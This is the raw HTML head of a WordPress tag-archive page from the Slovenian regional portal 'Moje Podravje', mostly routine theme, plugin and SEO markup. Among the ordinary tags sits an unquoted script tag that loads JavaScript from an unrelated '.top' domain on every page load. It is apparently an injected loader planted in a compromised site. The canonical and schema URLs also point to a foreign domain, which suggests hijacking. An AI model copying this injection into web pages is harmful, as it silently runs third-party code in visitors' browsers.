

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/turisticno-drustvo-makole/
body_size: 32361
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Turistično društvo Makole Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/turisticno-drustvo-makole/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turistično društvo Makole Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/turisticno-drustvo-makole/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/turisticno-drustvo-makole/","url":"https://mojepodravje.horieva.com/oznaka/turisticno-drustvo-makole/","name":"Turistično društvo Makole Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/turisticno-drustvo-makole/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/turisticno-drustvo-makole/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2018/10/Makole-LAS-Haloze.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/turisticno-drustvo-makole/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2018/10/Makole-LAS-Haloze.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2018/10/Makole-LAS-Haloze.jpg","width":900,"height":600,"caption":"Makole (vir: LAS Haloze)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Turistično društvo Makole Vir oznake" href="https://mojepodravje.si/oznaka/turisticno-drustvo-makole/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011115' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"8b36414acf","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

